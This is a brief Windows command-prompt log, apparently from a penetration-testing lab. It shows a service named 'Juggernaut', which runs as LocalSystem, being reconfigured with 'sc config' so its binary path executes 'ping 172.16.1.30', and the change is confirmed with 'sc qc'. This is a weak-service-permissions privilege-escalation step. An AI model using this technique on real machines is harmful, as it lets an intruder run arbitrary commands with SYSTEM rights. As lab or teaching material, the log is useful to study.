 C:\temp>sc config Juggernaut binpath= "ping 172.16.1.30"
sc config Juggernaut binpath= "ping 172.16.1.30"
[SC] ChangeServiceConfig SUCCESS
C:\temp>sc qc Juggernaut
sc qc Juggernaut
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Juggernaut
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : ping 172.16.1.30
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Juggernaut
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem